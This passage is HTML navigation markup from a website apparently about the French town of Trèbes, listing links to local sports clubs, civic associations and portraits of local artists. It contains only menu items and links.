href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item 